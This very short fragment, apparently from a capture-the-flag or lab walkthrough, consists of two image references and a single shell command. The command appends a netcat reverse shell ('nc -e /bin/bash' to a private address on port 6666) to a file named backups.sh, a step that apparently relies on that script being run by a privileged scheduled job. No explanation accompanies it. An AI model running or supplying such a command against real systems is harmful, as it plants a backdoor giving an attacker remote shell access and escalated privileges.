echo "nc -e /bin/bash 192.168.56.102 6666" >> backups.sh